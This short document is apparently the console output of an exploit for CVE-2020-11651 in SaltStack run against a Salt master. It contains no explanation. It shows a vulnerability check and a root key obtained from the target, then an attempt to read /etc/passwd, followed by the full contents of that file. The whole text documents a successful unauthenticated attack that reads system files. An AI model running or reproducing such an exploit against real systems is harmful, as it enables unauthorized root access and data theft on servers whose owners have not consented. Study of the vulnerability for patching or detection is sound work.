 [+] Checking salt-master (192.168.170.62:4506) status... ONLINE
[+] Checking if vulnerable to CVE-2020-11651... YES
[*] root key obtained: YW+X7MyAJUrsskh2mt7TkF3FvyJaWLbGfylEiu5AdjFu9R
[+] Attemping to read /etc/passwd from 192.168.170.62
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
polkitd:x:999:998:User for polkitd:/:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
chrony:x:998:996::/var/lib/chrony:/sbin/nologin
mezz:x:997:995::/home/mezz:/bin/false
nginx:x:996:994:Nginx web server:/var/lib/nginx:/sbin/nologin
named:x:25:25:Named:/var/named:/sbin/nologin